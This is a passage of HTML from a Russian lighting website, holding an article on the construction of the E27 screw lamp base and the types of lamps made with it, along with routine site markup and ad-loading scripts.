Новости</span></a><ul class="sub-menu"><li id="menu-item-7960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7960"><a href="https://lampaexpert.ru/category/obzory/master-klassy">Arduino</a></li><li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://lampaexpert.ru/tests"><i class="_mi _before dashicons dashicons-welcome-edit-page" aria-hidden="true"></i><span>Тесты</span></a></li></ul></li><li id="menu-item-20771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20771"><a href="https://lampaexpert.ru/video"><i class="_mi _before dashicons dashicons-video-alt3" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Видео</span></a><ul class="sub-menu"><li id="menu-item-20772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20772"><a href="https://lampaexpert.ru/video/sozdat-horoshee-osveschenie-v-pomeschenii">В помещениях</a></li><li id="menu-item-20773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20773"><a href="https://lampaexpert.ru/video/pro-razlichnye-terminy-i-formuly-v-osveschenii">Термины и формулы</a></li><li id="menu-item-20983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20983"><a href="https://lampaexpert.ru/video/osvescheniya-kuhni">Освещение кухни</a></li><li id="menu-item-20996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20996"><a href="https://lampaexpert.ru/video/pro-besprovodnoe-osveschenie">Беспроводное освещение</a></li></ul></li><li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1069"><a href="https://lampaexpert.ru/shop"><i class="_mi _before dashicons dashicons-lightbulb" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Товары</span></a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-1710" class="post-1710 post type-post status-publish format-standard has-post-thumbnail category-tsokoli"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Особенности и конструкция цоколя &#8211; Е27</h1> <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://lampaexpert.ru/category/tsokoli" itemprop="articleSection">Цоколи</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author"><a href="https://lampaexpert.ru/author/alex" title="Записи Алексей Бартош" rel="author">Алексей Бартош</a></span></span></header><div class="entry-image"> <img width="658" height="360"   alt="" itemprop="image" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/03/1-95.png 658w, https://lampaexpert.ru/wp-content/uploads/2018/03/1-95-300x164.png 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/03/1-95.png" data-sizes="(max-width: 658px) 100vw, 658px" class="attachment-full size-full wp-post-image lazyload" src="[data-uri]" /><noscript><img width="658" height="360" src="https://lampaexpert.ru/wp-content/uploads/2018/03/1-95.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" srcset="https://lampaexpert.ru/wp-content/uploads/2018/03/1-95.png 658w, https://lampaexpert.ru/wp-content/uploads/2018/03/1-95-300x164.png 300w" sizes="(max-width: 658px) 100vw, 658px"/></noscript></div><div class="entry-content" itemprop="articleBody"> <span class="content_pointer_class" data-content-length="5202" data-accepted-blocks="908"></span><index><div class="fpm_start"></div><p>Цоколь Е27 считается самым распространенным в бытовых и промышленных светильниках. Другое название – цоколь Эдисона. Эта резьбовая система для подключения ламп стала популярной благодаря простоте патрона и надежности соединения. Цоколь был запатентован в 1894 году Томасом Эдисоном.</p><p><div class="kc__wrap" ><!--noindex--><style>.kc__gotop{display:block;text-align:right}.kc__title{font-style:italic;padding:1em 0}.kc__anchlink{color:#ddd!important;position:absolute;margin-left:-1em}</style><span style="display:block;" class="kc-title kc__title" id="kcmenu">Содержание:</span><div class="contents column"><div class="top"> 1. <a rel="nofollow" href="#konstruktsiya-2"> Конструкция </a></div><div class="top"> 2. <a rel="nofollow" href="#osobennosti-2"> Особенности </a></div></div><div class="contents column"><div class="top"> 3. <a rel="nofollow" href="#tipy-lamp-2"> Типы ламп </a></div><div class="top"> 4. <a rel="nofollow" href="#v-kakih-svetilnikah-ispolzuetsya-2"> В каких светильниках используется? </a></div></div> <!--/noindex--></div></p><h2 id="konstruktsiya-2" >Конструкция</h2><p>Цоколь Е27 относится к группе резьбовых цоколей, он выполнен в виде цилиндра с крупной резьбой, которая вкручивается в патрон. Маркировка цоколя расшифровывается так:</p><ul><li>Е – цоколь конструкции Эдисона;</li><li>27 – диаметр в миллиметрах;</li></ul><p>Ответная часть в патроне может быть выполнена из металла или керамики, на дне патрона расположены пластинчатые контакты питания. Один из контактов патрона соприкасается с центральным контактом цоколя, а второй контакт (или пара) – с резьбовой частью. Таким образом осуществляется подключение к сети. Обычно питание ламп Е27 осуществляется от сети 220 В, в некоторых странах 110 В и другие напряжения сети переменного тока. Если в России распространен Е27, то в США – Е26.</p><figure id="attachment_1712" aria-describedby="caption-attachment-1712" style="width: 755px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Лампа накала" width="755" height="338" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/03/2-46.png 755w, https://lampaexpert.ru/wp-content/uploads/2018/03/2-46-300x134.png 300w, https://lampaexpert.ru/wp-content/uploads/2018/03/2-46-670x300.png 670w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/03/2-46.png" data-sizes="(max-width: 755px) 100vw, 755px" class="size-full wp-image-1712 lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="size-full wp-image-1712" src="https://lampaexpert.ru/wp-content/uploads/2018/03/2-46.png" alt="Лампа накала" width="755" height="338" srcset="https://lampaexpert.ru/wp-content/uploads/2018/03/2-46.png 755w, https://lampaexpert.ru/wp-content/uploads/2018/03/2-46-300x134.png 300w, https://lampaexpert.ru/wp-content/uploads/2018/03/2-46-670x300.png 670w" sizes="(max-width: 755px) 100vw, 755px"/></noscript><meta itemprop="width" content="755"><meta itemprop="height" content="338"></span><!--noindex--><figcaption id="caption-attachment-1712" class="wp-caption-text">Цоколь е27 разрабатывался именно для ламп накаливания</figcaption><!--/noindex--></figure> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="osobennosti-2" >Особенности</h2><p>Стандартный цоколь для светильников, которые питаются напряжением 220 В, ранее применялся в лампах накаливания низкой и средней мощностей – до 150 Вт. В лампах типа «свеча» или «шар», которые часто устанавливают в бра и другие декоративные светильники, используется уменьшенная версия – цоколь Е14. Такая маркировка указывает на диаметр резьбовой части в 14 мм. Его еще называют миньон – за малые размеры. Светильники с цоколем миньон обычно небольшие по мощности – до 60 Вт.</p><blockquote class="warning"><p>Сегодня лампы накаливания сменили энергосберегающие и светодиодные изделия.</p></blockquote> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="tipy-lamp-2" >Типы ламп</h2><p>Цоколь Е27 и Е14 используется для освещения в бытовых и производственных помещениях как в обычных светильниках типа бра или люстры, так и во взрывозащищенных рудничных светильниках. С ним производятся лампы всех популярных типов, каждый из которых нашел свое применение и дома, и в офисе, и на производстве.</p><h3>Лампа накаливания</h3><p>Лампа накаливания – классический источник света, который активно использовался до начала 2000 годов повсеместно. Обеспечивает световой поток около 10 Лм/Вт. Цоколь Е27 в лампах накаливания стал одним из основных, обычно мощность таких источников света находится в пределах 25–150 Вт. В связи с высоким потреблением электроэнергии и сильным нагревом колбы, во многих странах ЛН были запрещены. На замену им пришли энергосберегающие светильники.</p><h3>Галогеновые</h3><p>Для галогенных ламп цоколь Е27 не стал основным, они часто встречаются и в линейном виде для использования в прожекторах.Такие лампы выдают больший световой поток – около 17–20 Лм/Вт. Эти лампы дольше служат – до 5000 и более часов, чем накаливания, но большую популярность они обрели в 12-вольтном исполнении и в точечных светильниках.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <h3>Энергосберегающие</h3><p>Горячие старые лампочки вытеснили компактные люминесцентные лампы или как их еще называют энергосберегающие. Они меньше греются, меньше потребляют, а светят при этом ярче в 5 раз, чем лампы накаливания. Световой поток 50–70 Лм/Вт. КЛЛ мощностью в 20 Вт, светит как старая 100-ваттная лампа. В формате Е27 встречаются приборы максимальной мощностью порядка 25 Вт, реже встречаются и более мощные. По принципу действия они аналогичны лампам дневного света, а по форме просто свернуты в спираль для компактности.</p><figure id="attachment_1713" aria-describedby="caption-attachment-1713" style="width: 461px" class="wp-caption aligncenter"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image"   alt="Цоколь е27" width="461" height="422" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/03/3-14.png 461w, https://lampaexpert.ru/wp-content/uploads/2018/03/3-14-300x275.png 300w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/03/3-14.png" data-sizes="(max-width: 461px) 100vw, 461px" class="size-full wp-image-1713 lazyload" src="[data-uri]" /><noscript><img itemprop="url image" class="size-full wp-image-1713" src="https://lampaexpert.ru/wp-content/uploads/2018/03/3-14.png" alt="Цоколь е27" width="461" height="422" srcset="https://lampaexpert.ru/wp-content/uploads/2018/03/3-14.png 461w, https://lampaexpert.ru/wp-content/uploads/2018/03/3-14-300x275.png 300w" sizes="(max-width: 461px) 100vw, 461px"/></noscript><meta itemprop="width" content="461"><meta itemprop="height" content="422"></span><!--noindex--><figcaption id="caption-attachment-1713" class="wp-caption-text">Компактная энергосберегающая лампа с цоколем е27</figcaption><!--/noindex--></figure><h3>Светодиодные</h3><p>После 2010 года активно начали распространяться светодиодные осветительные приборы. Развитие LED-технологий привело к тому, что в общее использование вошли светодиодные лампочки с цоколем Е27. Обычно мощность таких источников света лежит в диапазоне от 4 до 15 Вт. А световой поток – от 80 до 120 Лм/Вт. Таким образом, достигается еще большая экономия электроэнергии и яркость. Питание низким напряжением (есть модели как 220, так и 12, и 24 В) позволяет их использовать во влажных помещениях.</p> <a rel="nofollow" class="kc-gotop kc__gotop" href="#kcmenu">к содержанию ↑</a><h2 id="v-kakih-svetilnikah-ispolzuetsya-2" >В каких светильниках используется?</h2><p>Е27 используется в большей части осветительных приборах. Такие лампы проще всего найти в продаже, как и патроны под них, что дает возможность сделать освещение с минимальными финансовыми затратами. Дома они вкручиваются в люстры, бра, торшеры, настольные лампы. В бра часто встречается уменьшенный цоколь Е14.</p><p>Этот вид разъемного соединения применяется на производстве, так как детали светильников тогда становятся взаимозаменяемыми, а патроны, особенно с керамической юбкой, ремонтопригодными. Примером такого светильника является рудничный светильник в исполнениях РН, РВ и РП. Их особенность в том, что у них прочный стеклянный плафон, который крепится на железных замках-защелках к корпусу, часто защищенный металлической сеткой от ударов и повреждений. Их также применяют в освещении подсобных хозяйственных помещений и любых промышленных предприятиях.</p><p><iframe width="700" height="394"  frameborder="0" allow="autoplay; encrypted-media" allowfullscreen data-src="https://www.youtube.com/embed/LTDGhSc4TJQ?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p><p>Для мощных прожекторов и освещения улиц используется аналогичный по конструкции цоколь, но большего диаметра – Е40, с ним выпускают все вышеперечисленные виды ламп, а также ДНаТ, ДРЛ, ДРИ и прочие. Мощность таких источников света доходит до 1000 и 2000 Вт.</p><div class="fpm_end"></div> <a href="https://lampaexpert.ru/tsokoli/kak-vykrutit-tsokol-lampochki-iz-patrona-esli-lampochka-razbilas" id="webnavoz_button_prev_trig">Предыдущая</a><a href="https://lampaexpert.ru/tsokoli/kak-vykrutit-tsokol-lampochki-iz-patrona-esli-lampochka-razbilas" id="webnavoz_button_prev_a"><div><span id="webnavoz_button_prev_cat">Цоколи</span><span id="webnavoz_button_prev_title">Возможные варианты как выкрутить цоколь лампочки из патрона</span></div></a><a href="https://lampaexpert.ru/tsokoli/lampy-s-tsokolem-g4-i-ih-osobennosti" id="webnavoz_button_next_trig">Следующая</a><a href="https://lampaexpert.ru/tsokoli/lampy-s-tsokolem-g4-i-ih-osobennosti" id="webnavoz_button_next_a"><div><span id="webnavoz_button_next_cat">Цоколи</span><span id="webnavoz_button_next_title">Лампы с Цоколем g4 и их особенности</span></div></a><style type="text/css">#webnavoz_button_prev_trig,#webnavoz_button_next_trig,#webnavoz_button_prev_cat,#webnavoz_button_prev_title,#webnavoz_button_next_cat,#webnavoz_button_next_title{color:rgba(255,255,255,.84)!important}#webnavoz_button_prev_a,#webnavoz_button_next_a{background:#23282d!important}</style><div class="expert-review-likes expert-review-likes--style-button-5 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="1710"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"/></svg></span><span class="expert-review-likes__label">Спасибо, помогло!</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"/></svg></span><span class="expert-review-likes__label">Не помогло</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></index><script>window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();</script><style></style><script>var insertingsArray = [];
var jsInsertingsLaunch = 25;
function launchInsertingsFunctionLaunch() {
    if (typeof insertingsFunctionLaunch !== 'undefined' && typeof insertingsFunctionLaunch === 'function') {
        insertingsFunctionLaunch();
    } else {
        setTimeout(function () {
            launchInsertingsFunctionLaunch();
        }, 100)
    }
}
launchInsertingsFunctionLaunch();</script><script>var cachedBlocksArray = [];
cachedBlocksArray[304176] = "<!-- Yandex.RTB R-A-264355-355 --><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-355\",\"type\": \"fullscreen\",\"platform\": \"desktop\"})})<\/scr"+"ipt>";
cachedBlocksArray[258212] = "<!-- Yandex.RTB R-A-264355-328 --><div id=\"yandex_rtb_R-A-264355-328\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-328\",\"renderTo\": \"yandex_rtb_R-A-264355-328\"})})<\/scr"+"ipt>";
cachedBlocksArray[258211] = "<!-- Yandex.RTB R-A-264355-326 --><div id=\"yandex_rtb_R-A-264355-326\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-326\",\"renderTo\": \"yandex_rtb_R-A-264355-326\"})})<\/scr"+"ipt>";
cachedBlocksArray[258207] = "<!-- Yandex.RTB R-A-264355-221 --><div id=\"yandex_rtb_R-A-264355-221\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-221&#039;,    blockId: &#039;R-A-264355-221&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258218] = "<!-- Yandex.RTB R-A-264355-353 --><div id=\"yandex_rtb_R-A-264355-353\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-353\",\"renderTo\": \"yandex_rtb_R-A-264355-353\"})})<\/scr"+"ipt>";
cachedBlocksArray[258208] = "<!-- Yandex.RTB R-A-264355-349 --><div id=\"yandex_rtb_R-A-264355-349\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-349\",\"renderTo\": \"yandex_rtb_R-A-264355-349\"})})<\/scr"+"ipt>";
cachedBlocksArray[258219] = "<!-- Yandex.RTB R-A-264355-342 --><div id=\"yandex_rtb_R-A-264355-342\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-342\",\"renderTo\": \"yandex_rtb_R-A-264355-342\"})})<\/scr"+"ipt>";
cachedBlocksArray[258215] = "<!-- Yandex.RTB R-A-264355-338 --><div id=\"yandex_rtb_R-A-264355-338\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-338\",\"renderTo\": \"yandex_rtb_R-A-264355-338\"})})<\/scr"+"ipt>";
cachedBlocksArray[258210] = "<!-- Yandex.RTB R-A-264355-324 --><div id=\"yandex_rtb_R-A-264355-324\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-324\",\"renderTo\": \"yandex_rtb_R-A-264355-324\"})})<\/scr"+"ipt>";
cachedBlocksArray[258220] = "<!-- Yandex.RTB R-A-264355-318 --><div id=\"yandex_rtb_R-A-264355-318\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({\"blockId\": \"R-A-264355-318\",\"renderTo\": \"yandex_rtb_R-A-264355-318\"})})<\/scr"+"ipt>";
cachedBlocksArray[258214] = "<!-- Yandex.RTB R-A-264355-288 --><div id=\"yandex_rtb_R-A-264355-288\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-288&#039;,    blockId: &#039;R-A-264355-288&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D1%86%D0%BE%D0%BA%D0%BE%D0%BB%D1%8F+%26%238211%3B+%D0%9527&url=https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D1%86%D0%BE%D0%BA%D0%BE%D0%BB%D1%8F+%26%238211%3B+%D0%9527%20https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D1%86%D0%BE%D0%BA%D0%BE%D0%BB%D1%8F+%26%238211%3B+%D0%9527%20https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Ftsokoli%2Frasprostranennyy-rezbovoy-e27&text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D1%8F+%D1%86%D0%BE%D0%BA%D0%BE%D0%BB%D1%8F+%26%238211%3B+%D0%9527"></span><div id="post-ratings-1710" class="post-ratings" data-nonce="1086d806cc"><img id="rating_1710_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(1710, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1710_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(1710, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_1710_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(1710, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1710_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(1710, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_1710_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(1710, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1710_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(1710, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_1710_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(1710, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1710_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(1710, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_1710_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(1710, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_1710_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(1710, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_1710_text"></span></div><div id="post-ratings-1710-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2018-03-22T16:04:30+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/tsokoli/rasprostranennyy-rezbovoy-e27" content="Особенности и конструкция цоколя &#8211; Е27"><meta itemprop="dateModified" content="2024-01-26"><meta itemprop="datePublished" content="2018-03-22T16:04:30+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-2317" class="post-card post-card-related post-2317 post type-post status-publish format-standard has-post-thumbnail category-tsokoli"><div class="post-card__image"><a href="https://lampaexpert.ru/tsokoli/cokol-r7s-gde-primenaetsa-konstrukcia"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/2-2r7s-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/06/2-2r7s-770x330.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/2-2r7s-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2018/06/2-2r7s-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2018/06/2-2r7s-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2018/06/2-2r7s-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Цоколи</span></span><span class="entry-meta__info"><span 